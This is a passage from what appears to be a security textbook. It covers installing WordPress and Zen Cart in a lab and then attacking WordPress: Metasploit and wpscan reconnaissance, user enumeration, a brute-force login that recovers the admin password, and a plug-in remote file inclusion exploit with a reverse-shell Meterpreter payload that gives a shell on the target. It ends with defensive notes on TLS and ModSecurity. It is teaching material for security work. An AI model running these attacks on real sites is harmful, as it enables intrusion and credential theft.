Set the file permissions on the installation. Most files should not be writeable by the web server. The directory wordpress/wp-content/ should be writeable by the web server except for wordpress/wp-content/plugins; the directory wordpress/wp-content/themes should be writeable by the web server only if the WordPress theme editor is to be used.
hpoincare@medusa ∼ $ sudo chown -R hpoincare:www-data /usr/local/wordpress/
hpoincare@medusa ∼ $ sudo chmod g+w /usr/local/wordpress/wp-content/
hpoincare@medusa ∼ $ sudo chmod g+w /usr/local/wordpress/wp-content/themes/
Update the Apache configuration /etc/apache2/sites-available/default.conf with appropriate Alias and Directory directives
Alias /wordpress "/usr/local/wordpress"
<Directory /usr/local/wordpress/>
Options Indexes FollowSymLinks
AllowOverride None
Order allow,deny
Allow from all
</Directory>
WordPress can be installed from the web interface, but it may be simpler to manually write the configuration file. WordPress includes a default configuration file that can be modified; copy the template to its proper location.
hpoincare@medusa ∼ $ cp /usr/local/wordpress/wp-config-sample.php /usr/local/wordpress/wp-config.php
Edit this file, and provide the required database credentials,
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define(’DB_NAME’, ’wordpress’);
/** MySQL database username */
define(’DB_USER’, ’wordpressuser’);
/** MySQL database password */
define(’DB_PASSWORD’, ’password1!’);
/** MySQL hostname */
define(’DB_HOST’, ’localhost’);
/** Database Charset to use in creating database tables. */
define(’DB_CHARSET’, ’utf8’);
/** The Database Collate type. Don’t change this if in doubt. */
define(’DB_COLLATE’, ’’);
WordPress also needs some unique keys and salts; these must be entered into the configuration file /usr/local/wordpress/wp-config.php in the format
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define(’AUTH_KEY’, ’PvKyzfP+(Ln7+RWeH|+CC/52|v@+#z4`#bxtR@/TtadlK0AC?ko$?L;Vrhd|sRrE’);
define(’SECURE_AUTH_KEY’, ’tr/})+RI;Xb}9Tip6=L+$H#6tNC+CILXO#ns8-Q+4R])f7;FIe4∼{elfw3R:`@g{’);
define(’LOGGED_IN_KEY’, ’?2k)FP0JcEu7OLWX#G53?WM∼k∼-7%`&g]v7,?AxJT`&:<-7{*x|/}6nF$lvqFMhA’);
define(’NONCE_KEY’, ’@3pkoI1+Wm>Ie*Vi7.O4#@)0W#qeI[-)+Cj=_rJuyBE]acy#r*m7#9sWt;046SV]’);
define(’AUTH_SALT’, ’Rl_]L>w-L+P_V>YRV7jlaD$hncG$+$WKQ Gm0{t<ow q/{fZ1M-|iag15ONA>o18’);
define(’SECURE_AUTH_SALT’, ’ACaS9YAfO;f8g|R=wvt9N80)c$hjS;,,^_∼0|6e= >.N>v0&j[+S:{qMnGJ&$h`O’);
define(’LOGGED_IN_SALT’, ’#q;vOBT&wK-vb#y]D:$-_270;Z=C]$AUYfb#U&#mosdh,FLzF`tuL@w#3n,ck2[p’);
define(’NONCE_SALT’, ’v-/PdZ5HRe&tJAIDfuP-I`;ruA4w!`J* ID*kPBldsTK+/i;VRRZQ5|-obthnn*p’);
Do not use these values; instead visit the page https://api.wordpress.org/secret-key/1.1/salt/ , which randomly generates new values in the proper format.
Once this configuration file is complete, visit the WordPress web site (Figure 18-13) to complete the installation. Provide the name of the site, the credentials for a site administrator, and an e-mail address.

Figure 18-13.
The WordPress installation. (Shown: WordPress 3.5 on Mint 14)
The installation process is similar on other distributions. Consider WordPress 2.8 (released June 2009) on a CentOS 5.4 system (released October 2009). The CentOS system needs Apache and PHP; PHP needs the ability to communicate with MySQL, so install the needed package.
[root@gacrux ∼]# yum install php-mysql
The database for WordPress can be on the same or a different host; for simplicity assume that it is on the same host. Create a database and a user with credentials to that database. Download Wordpress 2.8 from https://wordpress.org/download/release-archive/ and uncompress it.
[cgauss@gacrux ∼]$ tar -xzvf Desktop/wordpress-2.8.tar.gz
Copy the result to a convenient location, say, /usr/local/.
[root@gacrux ∼]# mv /home/cgauss/wordpress /usr/local/
Note that this process ensures that the files are owned by the user (cgauss) that originally uncompressed the archive. Adjust the file permissions on the result.
[root@gacrux ∼]# chown -R cgauss:apache /usr/local/wordpress/wp-content/
[root@gacrux ∼]# chmod g+w /usr/local/wordpress/wp-content/
[root@gacrux ∼]# chmod g+w /usr/local/wordpress/wp-content/themes/
Add an Alias and a Directory directive in the Apache configuration, say /etc/httpd/conf/httpd.conf.
Alias /wordpress "/usr/local/wordpress"
<Directory /usr/local/wordpress/>
Options Indexes FollowSymLinks
AllowOverride None
Order allow,deny
Allow from all
</Directory>
Enter the information for the database into the WordPress configuration file /usr/local/wordpress/wp-config.php, including updating the keys. WordPress 2.8 does not include a salt. Once the configuration is complete, visit the URI /wordpress to complete the installation. In contrast to WordPress 3.5, WordPress 2.8 does not allow the user to select a password for the admin account; instead a random password is generated and presented to the user. Once the user logs in, the password for the admin account can be changed from the user’s profile page.
As another example, consider WordPress 3.0 (released June 2010) on as OpenSuSE 11.3 system (released July 2010). Suppose that the OpenSuSE system already has Apache and PHP installed. To add support for MySQL in PHP, install the needed package.
Kochab:∼ # zypper install php5-mysql
Create a database for WordPress and a user with access to that database. Download WordPress and uncompress it to a convenient directory like /usr/local/. On OpenSuSE, set the group owner for /usr/local/wordpress/wp-content and its subdirectories to www; update permissions on wp-content/ and wp-content/themes/ to allow the group owner write permissions. The Alias and Directory directives can be stored in /etc/apache2/default-server.conf. Copy the default configuration file /usr/local/wordpress/wp-config-sample.php to /usr/local/wordpress/wp-config.php, add the required database credentials and update the salts and keys. The installation is completed from the web browser in the same fashion.
Once the installation is complete, visit the WordPress site to see the main site (Figure 18-14).

Figure 18-14.
The default page on WordPress 3.5, immediately after installation
The main page has a link allowing visitors to log in; those with proper credentials are taken to an administrative page (Figure 18-15).

Figure 18-15.
The administrative page on WordPress 3.5, immediately after installation
WordPress allows the creation of users with a variety of roles, including administrator, editor, author, contributor, and subscriber. WordPress differentiates posts, which appear on the site’s main page, from pages, which are linked from menus beginning on the site’s main page. The appearance of the site can be customized using themes. WordPress also includes a library for media and a built-in comment system.
WordPress can be extended; there is a rich ecosystem of WordPress plug-ins, many are available at the site https://wordpress.org/plugins/ . As an example, consider Advanced Custom Fields (https://wordpress.org/plugins/advanced-custom-fields/ ); this has some 900,000 active installs. Its current and older versions are available for download from https://wordpress.org/plugins/advanced-custom-fields/developers/ . Rather than install the current version, install the older version 3.5.0 on WordPress 3.5. To do so, unzip the package in the WordPress plug-ins directory
hpoincare@medusa ∼ $ unzip Downloads/advanced-custom-fields.3.5.0.zip -d /usr/local/wordpress/wp-content/plugins/
Navigate to the WordPress Admin page, choose the new plug-in, and select Activate to enable it (Figure 18-16).

Figure 18-16.
Activating a WordPress plug-in
Attacking WordPress
Metasploit contains the module auxiliary/scanner/http/wordpress_scanner to determine the version of WordPress running on a target. For example, to run it against the host medusa.nebula.example running WordPress 3.5, start the module, select the target and the URI, then run the module.
msf > use auxiliary/scanner/http/wordpress_scanner
msf auxiliary(wordpress_scanner) > info
Name: Wordpress Scanner
Module: auxiliary/scanner/http/wordpress_scanner
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
Christian Mehlmauer <FireFart@gmail.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
Description:
Detects Wordpress installations and their version number
msf auxiliary(wordpress_scanner) > set rhosts medusa.nebula.example
rhosts => medusa.nebula.example
msf auxiliary(wordpress_scanner) > set targeturi /wordpress/
targeturi => /wordpress/
msf auxiliary(wordpress_scanner) > exploit
[*] Trying ip 10.0.4.36
[+] 10.0.4.36 running Wordpress 3.5
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
The module is able to correctly identify the WordPress version.
A more complete analysis of a WordPress installation is provided by the stand-alone tool wpscan, which is available in Kali. To run the tool, provide the URL of the target, including the full path to the WordPress installation.
root@kali-109:∼# wpscan --url medusa.nebula.example/wordpress
... Output (including cool ASCII art) deleted ...
[+] URL: http://medusa.nebula.example/wordpress/
[+] Started: Mon Apr 20 16:15:29 2015
[!] The WordPress ’ http://medusa.nebula.example/wordpress/readme.html ’ file exists exposing a version number
[+] Interesting header: SERVER: Apache/2.2.22 (Ubuntu)
[+] Interesting header: X-POWERED-BY: PHP/5.4.6-1ubuntu1
[+] XML-RPC Interface available under: http://medusa.nebula.example/wordpress/xmlrpc.php
[!] Upload directory has directory listing enabled: http://medusa.nebula.example/wordpress/wp-content/uploads/
[+] WordPress version 3.5 identified from meta generator
[!] 17 vulnerabilities identified from the version number
[!] Title: Wordpress 3.4 - 3.5.1 /wp-admin/users.php Malformed s Parameter Path Disclosure
Reference: https://wpvulndb.com/vulnerabilities/5978
Reference: http://seclists.org/fulldisclosure/2013/Jul/70
Reference: http://osvdb.org/95060
[i] Fixed in: 3.5.2
... Output Deleted ...
[!] Title: WordPress 3.5 - 3.7.1 XML-RPC DoS
Reference: https://wpvulndb.com/vulnerabilities/7526
Reference: http://wordpress.org/news/2014/08/wordpress-3-9-2/
Reference: http://mashable.com/2014/08/06/wordpress-xml-blowup-dos/
Reference: http://www.breaksec.com/?p=6362
Reference: http://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
[i] Fixed in: 3.9.2
... Output Deleted ...
[+] WordPress theme in use: twentytwelve - v1.1
[+] Name: twentytwelve - v1.1
| Location: http://medusa.nebula.example/wordpress/wp-content/themes/twentytwelve/
| Style URL: http://medusa.nebula.example/wordpress/wp-content/themes/twentytwelve/style.css
| Theme Name: Twenty Twelve
| Theme URI: http://wordpress.org/extend/themes/twentytwelve
| Description: The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features...
| Author: the WordPress team
| Author URI: http://wordpress.org/
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Finished: Mon Apr 20 16:15:33 2015
[+] Memory used: 1.754 MB
[+] Elapsed time: 00:00:04
The wpscan result correctly identifies the version of WordPress, as well as information about the host, including the version of Apache and PHP. The scan also identifies a number of vulnerabilities, and provides references for each.
Brute force attacks can be made against WordPress installations. The Metasploit module auxiliary/scanner/http/wordpress_login_enum can be used not only to attempt such attacks, but also to enumerate the users first. Start by loading the module.
msf > use auxiliary/scanner/http/wordpress_login_enum
msf auxiliary(wordpress_login_enum) > info
Name: WordPress Brute Force and User Enumeration Utility
Module: auxiliary/scanner/http/wordpress_login_enum
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
Alligator Security Team
Tiago Ferreira <tiago.ccna@gmail.com>
Zach Grace <zgrace@404labs.com>
Christian Mehlmauer <FireFart@gmail.com>
Basic options:
Name Setting Required Description
---- ------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE true yes Perform brute force authentication
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
ENUMERATE_USERNAMES true yes Enumerate usernames
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RANGE_END 10 no Last user id to enumerate
RANGE_START 1 no First user id to enumerate
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VALIDATE_USERS true yes Validate usernames
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
Description:
WordPress Authentication Brute Force and User Enumeration Utility
References:
http://www.securityfocus.com/bid/35581
http://cvedetails.com/cve/2009-2335/
http://www.osvdb.org/55713
In its simplest form, the module tries to enumerate the WordPress users on the target and check to see if any have blank passwords.
msf auxiliary(wordpress_login_enum) > set rhosts medusa.nebula.example
rhosts => medusa.nebula.example
msf auxiliary(wordpress_login_enum) > set targeturi /wordpress/
targeturi => /wordpress/msf auxiliary(wordpress_login_enum) > exploit
[*] /wordpress/ - WordPress Version 3.5 detected
[*] /wordpress/ - WordPress User-Enumeration - Running User Enumeration
[+] /wordpress/ - Found user ’admin’ with id 1
[+] /wordpress/ - Found user ’Bob’ with id 2
[+] /wordpress/ - Found user ’Wendy’ with id 3
[*] /wordpress/ - Usernames stored in: /root/.msf4/loot/20150420170714_default_10.0.4.36_wordpress.users_316074.txt
[*] /wordpress/ - WordPress User-Validation - Running User Validation
[*] /wordpress/ - WordPress User-Validation - Checking Username:’’
[-] /wordpress/ - WordPress User-Validation - Invalid Username: ’’
[*] /wordpress/ - WordPress Brute Force - Running Bruteforce
[*] /wordpress/ - Brute-forcing previously found accounts...
[*] /wordpress/ - WordPress Brute Force - Trying username:’admin’ with password:’’
[-] /wordpress/ - WordPress Brute Force - Failed to login as ’admin’
[*] /wordpress/ - WordPress Brute Force - Trying username:’Bob’ with password:’’
[-] /wordpress/ - WordPress Brute Force - Failed to login as ’Bob’
[*] /wordpress/ - WordPress Brute Force - Trying username:’Wendy’ with password:’’
[-] /wordpress/ - WordPress Brute Force - Failed to login as ’Wendy’
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
An attacker seeing this is likely to focus on the admin user. To launch a brute-force password attack against this user, specify a password list and the user; to prevent the screen from becoming cluttered, set verbose to false.
msf auxiliary(wordpress_login_enum) > set pass_file /usr/share/wordlists/metasploit-jtr/password.lst
pass_file => /usr/share/wordlists/metasploit-jtr/password.lst
msf auxiliary(wordpress_login_enum) > set username admin
username => admin
msf auxiliary(wordpress_login_enum) > set stop_on_success true
stop_on_success => true
msf auxiliary(wordpress_login_enum) > set verbose false
verbose => false
msf auxiliary(wordpress_login_enum) > exploit
[*] /wordpress/ - WordPress Version 3.5 detected
[+] /wordpress/ - Found user ’admin’ with id 1
[+] /wordpress/ - Found user ’Bob’ with id 2
[+] /wordpress/ - Found user ’Wendy’ with id 3
[*] /wordpress/ - Usernames stored in: /root/.msf4/loot/20150420171103_default_10.0.4.36_wordpress.users_863751.txt
[*] /wordpress/ - WordPress User-Validation - Checking Username:’admin’
[+] /wordpress/ - WordPress User-Validation - Username: ’admin’ - is VALID
[-] *** auxiliary/scanner/http/wordpress_login_enum is still calling the deprecated report_auth_info method! This needs to be updated!
[+] /wordpress/ - WordPress User-Validation - Found 1 valid user
[+] /wordpress/ - WordPress Brute Force - SUCCESSFUL login for ’admin’ : ’password1!’
[-] *** auxiliary/scanner/http/wordpress_login_enum is still calling the deprecated report_auth_info method! This needs to be updated!
The attacker is able to determine the password for the admin user.
Although it is possible to attack WordPress directly, attackers have found a great deal of success attacking various WordPress plug-ins, rather than WordPress itself. One plug-in with a known vulnerability is version 3.5.1 and lower of Advanced Custom Fields. Provided the target has modified php.ini so that allow_url_include is set to On, Metasploit can be used to gain a remote shell on the target.
To use the attack, start by loading the module
msf auxiliary(wordpress_login_enum) > use exploit/unix/webapp/wp_advanced_custom_fields_exec
msf exploit(wp_advanced_custom_fields_exec) > info
Name: WordPress Plugin Advanced Custom Fields Remote File Inclusion
Module: exploit/unix/webapp/wp_advanced_custom_fields_exec
Platform: PHP
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2012-11-14
Provided by:
Charlie Eriksen <charlie@ceriksen.com>
Available targets:
Id Name
-- ----
0 Automatic
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
PLUGINSPATH wp-content/plugins/ yes The relative path to the plugins folder
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The full URI path to WordPress
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload information:
Description:
This module exploits a remote file inclusion flaw in the WordPress
blogging software plugin known as Advanced Custom Fields. The
vulnerability allows for remote file inclusion and remote code
execution via the export.php script. The Advanced Custom Fields
plug-in versions 3.5.1 and below are vulnerable. This exploit only
works when the php option allow_url_include is set to On (Default Off).
References:
http://www.osvdb.org/87353
http://secunia.com/advisories/51037/
https://wpvulndb.com/vulnerabilities/6103
Set the target, including the URI.
msf exploit(wp_advanced_custom_fields_exec) > set rhost medusa.nebula.example
rhost => medusa.nebula.example
msf exploit(wp_advanced_custom_fields_exec) > set targeturi /wordpress/
targeturi => /wordpress/
A reasonable payload is Meterpreter over PHP through a reverse shell. Choose the payload and set the value of the listening host; then run the exploit.
msf exploit(wp_advanced_custom_fields_exec) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(wp_advanced_custom_fields_exec) > set lhost 10.0.2.222
lhost => 10.0.2.222
msf exploit(wp_advanced_custom_fields_exec) > exploit
[*] Started reverse handler on 10.0.2.222:4444
[*] Using URL: http://0.0.0.0:8080/3fVaOe
[*] Local IP: http://10.0.2.222:8080/3fVaOe
[*] PHP include server started.
[*] Sending request
[*] Sending stage (40499 bytes) to 10.0.4.36
[*] Meterpreter session 1 opened (10.0.2.222:4444 -> 10.0.4.36:48161) at 2015-04-20 17:28:56 -0400
[-] Exploit failed: NoMethodError undefined method `code’ for nil:NilClass
[-] Call stack:
... Output Deleted ...
[-] /opt/metasploit/apps/pro/msf3/msfconsole:48:in `<main>’
[*] Server stopped.
meterpreter >
meterpreter > sysinfo
Computer : medusa
OS : Linux medusa 3.5.0-17-generic #28-Ubuntu SMP Tue Oct 9 19:32:08 UTC 2012 i686
Meterpreter : php/php
meterpreter > getuid
Server username: www-data (33)
meterpreter > shell
Process 2382 created.
Channel 0 created.
whoami
www-data
Despite the errors thrown by Metasploit during the exploitation process, the attacker has gained an interactive shell on the target.
Defending WordPress
Because users log in to WordPress using web forms, it is essential that the authentication process is protected with SSL/TLS; if not, an adversary can simply sniff the traffic to harvest credentials. To do so, first ensure that SSL/TLS is functioning on the server and that the WordPress site can be reached by both HTTP and HTTPS. To ensure that all access to the login page or administrative pages takes place over SSL/TLS, update the configuration file wordpress/wp-config.php with the directive
define(’FORCE_SSL_ADMIN’, true);
ModSecurity is able to detect attacks like the exploit against Advanced Custom Fields; it throws errors of the form
[Mon Apr 20 20:42:12 2015] [error] [client 10.0.2.222] ModSecurity: Warning. Pattern match "^(?:
ht|f)tps?:\\\\/\\\\/(\\\\d{1,3}\\\\.\\\\d{1,3}\\\\.\\\\d{1,3}\\\\.\\\\d{1,3})" at ARGS:acf_abspath. [file "/usr/share/modsecurity-crs/activated_rules/modsecurity_crs_40_generic_attacks.conf"] [line "142"] [id "950117"] [rev "2.2.5"] [msg "Remote File Inclusion Attack"] [severity "CRITICAL"] [tag "WEB_ATTACK/RFI"] [hostname "medusa.nebula.example"] [uri "/wordpress/wp-content/plugins/advanced-custom-fields/core/actions/export.php"] [unique_id "VTWc5H8AAQEAAA8DAV8AAAAD"]
[Mon Apr 20 20:42:12 2015] [error] [client 10.0.2.222] ModSecurity: Warning. Pattern match "(?:f
t|htt)ps?(.*?)\\\\?+$" at ARGS:acf_abspath. [file "/usr/share/modsecurity-crs/activated_rules/mo
dsecurity_crs_40_generic_attacks.conf"] [line "148"] [id "950119"] [rev "2.2.5"] [msg "Remote Fi
le Inclusion Attack"] [severity "CRITICAL"] [tag "WEB_ATTACK/RFI"] [hostname "medusa.nebula.exam
ple"] [uri "/wordpress/wp-content/plugins/advanced-custom-fields/core/actions/export.php"] [uniq
ue_id "VTWc5H8AAQEAAA8DAV8AAAAD"]
However ModSecurity must still be tuned before it can be used to block attacks.
Zen Cart
Zen Cart ( https://www.zen-cart.com/ ) is an open source LAMP stack e-commerce site. Major releases include 1.3.8a from November 2007, 1.3.9f from August 2010, 1.3.9h from October 2010, 1.5.0 from December 2011, and 1.5.1 from September 2012.
Installing Zen Cart
As an example of the installation process, consider installing Zen Cart 1.3.9f on an OpenSuSE 12.1 system that already has a functioning web server with PHP running as an Apache module. Zen Cart requires MySQL support in PHP; it also requires support for curl and functions better with GD, so install these packages.
nunki:∼ # zypper install php5-mysql php5-curl php5-gd
The database for Zen Cart can be on the same or a different host. For simplicity, create a database on the same host and a user with credentials to that database.
mysql> create database zencart;
Query OK, 1 row affected (0.04 sec)
mysql> grant all on zencart.* to zencartuser@localhost identified by ’password1!’;
Query OK, 0 rows affected (0.02 sec)
Zen Cart can be downloaded from Source Forge ( http://sourceforge.net/projects/zencart/files/ ); download and uncompress the package.
cgauss@nunki:∼> unzip Downloads/zen-cart-v1.3.9f-full-fileset-08142010.zip -d /home/cgauss/Documents/
Copy the result to a convenient location, say, /usr/local/.
nunki:∼ # mv /home/cgauss/Documents/zen-cart-v1.3.9f-full-fileset-08142010/ /usr/local/
This process ensures that the files are owned by the user that first unzipped the files.
Update Apache with Alias and Directory directives; for example, in /etc/apache2/default-server.conf one could add the lines
Alias /zencart "/usr/local/zen-cart-v1.3.9f-full-fileset-08142010"
<Directory "/usr/local/zen-cart-v1.3.9f-full-fileset-08142010/">
Options Indexes FollowSymLinks MultiViews
AllowOverride None
Order allow,deny
Allow from all
</Directory>
Ensure that SSL/TLS is enabled on the server.
The configuration for PHP must also be updated with information about the local time zone. If PHP is installed using an Apache module, then the proper configuration file is /etc/php5/apache2/php.ini; instead of the default (UTC) the proper time zone should be chosen with directives of the form
; Defines the default timezone used by the date functions
; http://php.net/date.timezone
date.timezone = ’America/New_York’
The default hash function selected by OpenSuSE 12.1 in php.ini is sha256, however this is not well supported by Zen Cart 1.3.9f. Update the entry in php.ini to read
; Select a hash function for use in generating session ids.
; Possible Values
; 0 (MD5 128 bits)
; 1 (SHA-1 160 bits)
; This option may also be set to the name of any hash function supported by
; the hash extension. A list of available hashes is returned by the hash_algos()
; function.
; http://php.net/session.hash-function
session.hash_function = 1
Restart Apache so that the configuration changes are read.
From a browser, navigate to the page zencart/ to be presented with a page that can be used to launch the installer; that page is located at zencart/zc_install/index.php and looks like Figure 18-17.

Figure 18-17.
Zen Cart installer web page. Shown: Zen Cart 1.3.9f on OpenSuSE 12.1
The installer begins with a welcome page, then a license page. The prerequisites page checks that all of the required packages are installed; it also checks the file permissions on the server. Because the installer needs to write to the server to perform the installation, a number of directories need to be writeable. A typical result is shown in Figure 18-18.

Figure 18-18.
The Zen Cart installer checking file permissions and prerequisites. Shown: Zen Cart 1.3.9f on OpenSuSE 12.1
Create empty configuration files and make them world writeable.
cgauss@nunki:∼> touch /usr/local/zen-cart/includes/configure.php
cgauss@nunki:∼> chmod 777 /usr/local/zen-cart/includes/configure.php
cgauss@nunki:∼> touch /usr/local/zen-cart/admin/includes/configure.php
cgauss@nunki:∼> chmod 777 /usr/local/zen-cart/admin/includes/configure.php
Next, update the permissions on the various directories to make them world writeable.
cgauss@nunki:∼> chmod 777 /usr/local/zen-cart/cache/
